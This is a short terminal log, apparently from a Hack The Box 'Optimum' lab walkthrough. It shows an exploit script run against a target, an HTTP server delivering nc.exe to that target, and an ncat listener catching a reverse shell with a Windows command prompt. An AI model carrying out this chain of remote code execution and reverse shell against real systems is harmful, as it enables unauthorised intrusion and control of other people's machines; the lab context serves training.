 ❯ python2 Exploit.py 10.10.10.8 80
~/De/b3t4m3/HTB/Easy/Optimum/exploits
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [01/Jul/2022 20:17:52] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [01/Jul/2022 20:17:52] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [01/Jul/2022 20:17:52] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [01/Jul/2022 20:17:52] "GET /nc.exe HTTP/1.1" 200 -
❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.8.
Ncat: Connection from 10.10.10.8:49183.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>